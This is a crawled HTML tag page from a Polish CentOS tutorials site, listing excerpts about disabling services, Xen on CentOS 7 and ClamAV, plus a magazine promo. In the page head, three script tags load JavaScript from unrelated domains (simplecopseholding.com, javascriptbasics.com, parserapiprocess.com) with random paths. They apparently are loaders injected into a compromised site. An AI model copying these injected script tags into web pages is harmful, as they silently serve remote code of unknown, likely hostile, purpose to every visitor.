

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centos.com.pl/tag/systemd/
body_size: 27450
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="google-site-verification" content="ECUXr6xSQI5avLnn_07AuMLxqfdIXBLMlIff0YWBI8A" />
<title>systemd | CentOS- otwarty system operacyjny dla biznesu CentOS- otwarty system operacyjny dla biznesu</title>
<!--<meta name="description"  content="Strona poświęcona jest dystrybucji CentOS, będącej bezpłatnym klonem komercyjnego RHEL. Mnogość porad i tutoriali powinna każdemu zainteresowanemu pomóc." />-->

<link rel="stylesheet" href="https://centos.com.pl/wp-content/themes/centos2/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="CentOS- otwarty system operacyjny dla biznesu RSS Feed" href="https://centos.com.pl/feed" />
<link rel="pingback" href="https://centos.com.pl/xmlrpc.php" />
<link rel="shortcut icon" href="https://centos.com.pl/wp-content/themes/centos2/favicon.ico" />



		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://centos.com.pl/tag/systemd/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/centos.com.pl\/tag\/systemd\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/centos.com.pl#listItem","position":1,"name":"Home","item":"https:\/\/centos.com.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/centos.com.pl\/tag\/systemd\/#listItem","name":"systemd"}},{"@type":"ListItem","@id":"https:\/\/centos.com.pl\/tag\/systemd\/#listItem","position":2,"name":"systemd","previousItem":{"@type":"ListItem","@id":"https:\/\/centos.com.pl#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/centos.com.pl\/tag\/systemd\/#collectionpage","url":"https:\/\/centos.com.pl\/tag\/systemd\/","name":"systemd | CentOS- otwarty system operacyjny dla biznesu","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/centos.com.pl\/#website"},"breadcrumb":{"@id":"https:\/\/centos.com.pl\/tag\/systemd\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/centos.com.pl\/#organization","name":"CentOS- otwarty system operacyjny dla biznesu","description":"CentOS- otwarty system operacyjny dla biznesu","url":"https:\/\/centos.com.pl\/"},{"@type":"WebSite","@id":"https:\/\/centos.com.pl\/#website","url":"https:\/\/centos.com.pl\/","name":"CentOS- otwarty system operacyjny dla biznesu","description":"CentOS- otwarty system operacyjny dla biznesu","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/centos.com.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="CentOS- otwarty system operacyjny dla biznesu &raquo; Kanał z wpisami otagowanymi jako systemd" href="https://centos.com.pl/tag/systemd/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://centos.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://centos.com.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://centos.com.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<script type="5ee526d2cea8cd6718f72a0b-text/javascript" src="https://centos.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="5ee526d2cea8cd6718f72a0b-text/javascript" src="https://centos.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="5ee526d2cea8cd6718f72a0b-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://centos.com.pl/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="5ee526d2cea8cd6718f72a0b-text/javascript" src="https://centos.com.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="5ee526d2cea8cd6718f72a0b-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="5ee526d2cea8cd6718f72a0b-text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="5ee526d2cea8cd6718f72a0b-text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<link rel="https://api.w.org/" href="https://centos.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centos.com.pl/wp-json/wp/v2/tags/867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centos.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>


<!-- Piwik -->
<!--<script type="text/javascript">
var pkBaseURL = (("https:" == document.location.protocol) ? "https://admin.centos.com.pl/piwik/" : "http://admin.centos.com.pl/piwik/");
document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
</script><script type="text/javascript">
try {
var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 1);
piwikTracker.trackPageView();
piwikTracker.enableLinkTracking();
} catch( err ) {}
</script><noscript><p><img src="http://admin.centos.com.pl/piwik/piwik.php?idsite=1" style="border:0" alt="" /></p></noscript>-->
<!-- End Piwik Tracking Code -->


<body>

<div id="container">
		<div id="logo">
			<a href="https://centos.com.pl">CentOS- otwarty system operacyjny dla biznesu</a>
		</div>
		<div id="header">
			<ul id="menu">
				<li><a href="/">start</a></li>
				<li><a href="http://forum.centos.com.pl">forum</a></li>
				<li><a href="http://ftp.pbone.net/pub/centos/">pobieranie</a></li>
				<li><a href="https://centos.com.pl/knowledge">baza wiedzy</a></li>
				<!--<li><a href="https://centos.com.pl/napisz-do-mnie">kontakt</a></li>-->
				<!--<li><a href="https://specadmin.pl/oferta/administracja-serwerami-linux/">administracja serwerami</a></li>-->
			</ul>
</div>
</div>


	<div id="content" class="narrowcolumn" role="main">

		
 	   	  		<h2 class="pagetitle">Posts Tagged &#8216;systemd&#8217;</h2>
 	  

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				<div class="post-5671 post type-post status-publish format-standard hentry category-praktyczne-porady tag-avahi-daemon tag-centos tag-systemd">
				<h3 id="post-5671"><a href="https://centos.com.pl/2020/11/12/wylaczamy-zbedne-uslugi-nasluchujace-w-centos-7-8/" rel="bookmark" title="Permanent Link to Wyłączamy zbędne usługi nasłuchujące w CentOS 7/8">Wyłączamy zbędne usługi nasłuchujące w CentOS 7/8</a></h3>
				<small>czwartek, 12 listopada, 2020</small>

				<div class="entry">
					<p>Niestety świeżo zainstalowany CentOS ma kilka usług, które automatycznie nasłuchują na publicznych interfejsach. Nie jest to oczekiwana praktyka bezpieczeństwa. Chociaż standardowo firewalld jest włączony i blokuje wszystko poza ssh, to i tak &#8230;. lepiej wyłączyć niepotrzebne usługi. <a href="https://centos.com.pl/2020/11/12/wylaczamy-zbedne-uslugi-nasluchujace-w-centos-7-8/#more-5671" class="more-link"><span aria-label="Czytaj dalej Wyłączamy zbędne usługi nasłuchujące w CentOS 7/8">(więcej&hellip;)</span></a></p>
				</div>

				<p class="postmetadata">Tags:<a href="https://centos.com.pl/tag/avahi-daemon/" rel="tag">avahi-daemon</a>, <a href="https://centos.com.pl/tag/centos/" rel="tag">centos</a>, <a href="https://centos.com.pl/tag/systemd/" rel="tag">systemd</a><br /> Posted in <a href="https://centos.com.pl/aktualnosci/praktyczne-porady/" rel="category tag">Praktyczne porady</a> |   <a href="https://centos.com.pl/2020/11/12/wylaczamy-zbedne-uslugi-nasluchujace-w-centos-7-8/#comments">1 Comment &#187;</a></p>

			</div>

				<div class="post-4707 post type-post status-publish format-standard hentry category-tutoriale tag-centos-7 tag-grub2 tag-systemd tag-xen">
				<h3 id="post-4707"><a href="https://centos.com.pl/2018/02/26/xen-4-6-w-centos-7/" rel="bookmark" title="Permanent Link to XEN 4.6 w CentOS 7">XEN 4.6 w CentOS 7</a></h3>
				<small>poniedziałek, 26 lutego, 2018</small>

				<div class="entry">
					<p>Jakiś czas temu pisałem o konfiguracji maszyny Dom0 dla Xen-a pracującej pod kontrolą systemu CentOS 6. Teraz czas na siódemkę 🙂 <a href="https://centos.com.pl/2018/02/26/xen-4-6-w-centos-7/#more-4707" class="more-link"><span aria-label="Czytaj dalej XEN 4.6 w CentOS 7">(więcej&hellip;)</span></a></p>
				</div>

				<p class="postmetadata">Tags:<a href="https://centos.com.pl/tag/centos-7/" rel="tag">centos 7</a>, <a href="https://centos.com.pl/tag/grub2/" rel="tag">grub2</a>, <a href="https://centos.com.pl/tag/systemd/" rel="tag">systemd</a>, <a href="https://centos.com.pl/tag/xen/" rel="tag">xen</a><br /> Posted in <a href="https://centos.com.pl/aktualnosci/tutoriale/" rel="category tag">Tutoriale</a> |   <a href="https://centos.com.pl/2018/02/26/xen-4-6-w-centos-7/#respond">No Comments &#187;</a></p>

			</div>

				<div class="post-4182 post type-post status-publish format-standard hentry category-tutoriale tag-antywirus tag-centos-7 tag-clamav tag-clamd tag-poczta tag-systemd">
				<h3 id="post-4182"><a href="https://centos.com.pl/2017/09/14/instalacja-clamav-w-centos-7/" rel="bookmark" title="Permanent Link to Instalacja Clamav w CentOS 7">Instalacja Clamav w CentOS 7</a></h3>
				<small>czwartek, 14 września, 2017</small>

				<div class="entry">
					<p>Poniżej opiszę krok po kroku jak zainstalować Clamav w CentOS 7. <a href="https://centos.com.pl/2017/09/14/instalacja-clamav-w-centos-7/#more-4182" class="more-link"><span aria-label="Czytaj dalej Instalacja Clamav w CentOS 7">(więcej&hellip;)</span></a></p>
				</div>

				<p class="postmetadata">Tags:<a href="https://centos.com.pl/tag/antywirus/" rel="tag">antywirus</a>, <a href="https://centos.com.pl/tag/centos-7/" rel="tag">centos 7</a>, <a href="https://centos.com.pl/tag/clamav/" rel="tag">clamav</a>, <a href="https://centos.com.pl/tag/clamd/" rel="tag">clamd</a>, <a href="https://centos.com.pl/tag/poczta/" rel="tag">poczta</a>, <a href="https://centos.com.pl/tag/systemd/" rel="tag">systemd</a><br /> Posted in <a href="https://centos.com.pl/aktualnosci/tutoriale/" rel="category tag">Tutoriale</a> |   <a href="https://centos.com.pl/2017/09/14/instalacja-clamav-w-centos-7/#comments">1 Comment &#187;</a></p>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
		</div>

<div id="center_column">

<!--<script type="text/javascript" id="AdTaily_Widget" src="http://static.adtaily.pl/widget.js#jlZfCXxUX4PqHI1"></script>-->
<!--<noscript><a href="http://www.adtaily.pl">Reklama w internecie</a></noscript>-->

<!--<center><a href="http://securesmtp.pl"/><img src="http://securesmtp.pl/wp-content/uploads/2013/03/securesmtp2.png" alt="securesmtp.pl" title="Strona poświęcona poprawnej konfiguracji popularnych serwerów pocztowych takich, jak Sendmail, Postfix, Exim, Qmail oraz Exchange." width="300px"/></a></center>-->

<!--<br></br>-->
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="if (!window.__cfRLUnblockHandlers) return false; window.open('https://feedburner.google.com/fb/a/mailverify?uri=centoscompl', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" data-cf-modified-5ee526d2cea8cd6718f72a0b-=""><p>Zapisz się na newsletter</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="centoscompl" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subskrybuj" /><p> <a href="https://feedburner.google.com" target="_blank">FeedBurner</a></p></form>

<!--<script type="text/javascript" id="AdTaily_Widget" src="http://static.adtaily.pl/widget.js#jlZfCXxUX4PqHI1"></script>
      <noscript><a href="http://www.adtaily.pl">Prosta i tania reklama w Internecie sprzedawana za pomocą AdTaily</a>(PLALLADTAILY0002)</noscript>-->

<!--li id="search" class="widget-container widget_search">-->
<!--			<form role="search" method="get" id="searchform" action="http://new.centos.com.pl/">
	<div><label class="screen-reader-text" for="s">Szukaj:</label>
	<input value="" name="s" id="s" type="text">
	<input id="searchsubmit" value="Szukaj" type="submit">
	</div>
	</form>
-->





<!--<iframe src="http://www.facebook.com/plugins/likebox.php?id=154165334597898&amp;width=292&amp;connections=10&amp;stream=false&amp;header=true&amp;height=587" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:288px; height:250px"></iframe>-->


<!--Społeczność
<ul>
<li><a href="http://centos.blip.pl" /><img src="http://new.centos.com.pl/obrazki/social/blip.png" alt="Baza wiedzy o sprzęcie pod Linuksem" width="32px" /></li>
<li><a href="http:/twitter.com/centosik" /><img src="http://new.centos.com.pl/obrazki/social/twitter.gif" alt="Baza wiedzy o sprzęcie pod Linuksem" width="32px" /></li>
</ul>-->


<br></br>
<form method="get" id="searchform" action="https://centos.com.pl/">
<div><label class="screen-reader-text" for="s">Znajdź na stronie</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="Szukaj" />
    </div>
</form>

<br>
Nasz e-mail:
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="593236372d38322d193a3c372d362a773a3634772935">[email&#160;protected]</a>

<!--</li>-->


<br></br>

<!--<script src="http://connect.facebook.net/pl_PL/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/get3dpl" width="292" height="210" show_faces="true" stream="false" header="false"></fb:like-box>-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://connect.facebook.net/pl_PL/all.js#xfbml=1" type="5ee526d2cea8cd6718f72a0b-text/javascript"></script><fb:like-box href="https://www.facebook.com/pages/centoscompl/154165334597898" width="292" height="210" show_faces="true" stream="false" header="false"></fb:like-box>


<!--ostatnie komentarze-->
<!--ostatnie komentarze-->

<!--				    <div class="column-title">CentOS zaczynamy</div>
					<div class="info">
				Community ENTerprise Operating System to dystrybucja Linuksa oparta na Red Hat Enterprise Linux i b&#281;d&#261;ca z ni&#261; w ca&#322;o&#347;ci kompatybilna.
					</div>

				    <div class="column-title">CentOS ideologia</div>
				    	<div class="info">
				Jeśli szukacie systemu operacyjnego z solidnym rodowodem i pewnej reputacji to jesteście na dobrej stronie. CentOS to wspaniały system na serwery, zarówno www, pocztowe, jak i proste routery dla sieci osiedlowych.
					</div>

				    <div class="column-title">CentOS pomoc</div>
				    	<div class="info">
				Wielu obawia się przed systemem, który nie jest tak popularny, jak Debian, czy Ubuntu. Faktem jest, iż do powyższych systemów znajdziemy mnóstwo tutoriali i pełna fora dyskusyjne porad, ale to nie oto chodzi. Nie można sobie za bardzo ułatwiać życia. CentOS to poważny system do zastosowań serwerowych. To nie zabawa, tylko business. Zawsze możecie liczyć na moją pomoc oraz innych użytkowników tej strony. Moim celem jest stworzenie społeczności skupionej wokół tego systemu, jak i szeregu usług sieciowo-serwerowych.W razie jakichkolwiek problemów piszcie na pomoc[at]centos.com.pl, albo skorzystajcie z naszego forum dyskusyjnego, znajdującego się pod adresem forum.centos.com.pl.
					</div>
<a href="http://konferencje.thecamels.org/wzos2010/"><img src="http://konferencje.thecamels.org/wzos2010/img/banner.png" alt="Wieczór z Open Source 2010" width="290px" style="border:0px" /></a>
-->

<!--<div id="partnerzy2">
<div id="bannery2">-->
<!--<center>Polecamy</center>-->

<br></br>
<!--<li><a href="http://best4linux.net"/><img src="http://centos.com.pl/obrazki/b4l_baner.png" alt="Baza wiedzy o sprzęcie pod Linuksem" width="80px"/></li>
<li><a href="http://unixy.pl"/><img src="http://centos.com.pl/obrazki/unixy.png" alt="Unixy.pl - Portal poświęcony systemom GNU/Linux Unix" width="80px"/></li>
<li><a href="http://dragonia.pl"/><img src="http://centos.com.pl/obrazki/drago-avatar.png" alt="Dragonia Magazine" width="80px"/></li>-->
<!--<center><a href="http://linux-magazine.pl/"/><img src="https://centos.com.pl/wp-content/uploads//2015/10/linuxmagazine.png" alt="Linux Magazine" title="" width="125px"/></center>-->
<style>
	.lmdiv b {
		display:inline;
	}
</style>
<div class="lmdiv" style="
    width: 100%;
    box-sizing: border-box;
    display: block;
    padding: 10px 11px;
    text-decoration: none;
    border: 1px solid black;
    color: black;
    text-align: justify;
    font-size: 10px;
    text-justify: inter-word;
"><a href="https://linux-magazine.pl/archiwum/wydanie/677"><img
src="https://centos.com.pl/wp-content/uploads/2025/12/LM262_Dec-2025.jpg"
alt="Linux Magazine" title="" width="125px" style="
    float: left;
    padding: 10px 15px 10px 0px;
    margin: 0 auto;
  "></a><br>

Temat numeru: <b>Linuksowy wirus</b>
</br></br>
Stwórz wirusa dla Linuksa -  Linux przez lata wypracował silne zabezpieczenia, ale najlepsi twórcy wirusów wciąż dysponują pewnymi sztuczkami, które pozwalają im się do niego dostać. Jeśli chcesz zapewnić bezpieczeństwo swoim systemom, lepiej naucz się myśleć jak twórcy wirusów.

Poza tym polecamy:
•	Affinity Suite - Ta profesjonalna alternatywa dla flagowych aplikacji Adobe nie obsługuje bezpośrednio Linuksa, ale można ją uruchomić za pomocą Wine i kilku sztuczek.
•	PipeWire - Prezentujemy nowy de facto standard miksowania dźwięku w Linuksie

<p>Spis treści numeru:</p>

<ul>

<li>•	Tworzenie wirusa dla Linuksa - Co prawda Linux wciąż jest bezpieczniejszy niż Windows, nie jest jednak tak bezpieczny, jak można by oczekiwać. W tym artykule pokażemy, w jaki sposób wirus może przeniknąć potężne zabezpieczenia systemu, dostarczając złośliwy ładunek do celu.</li>
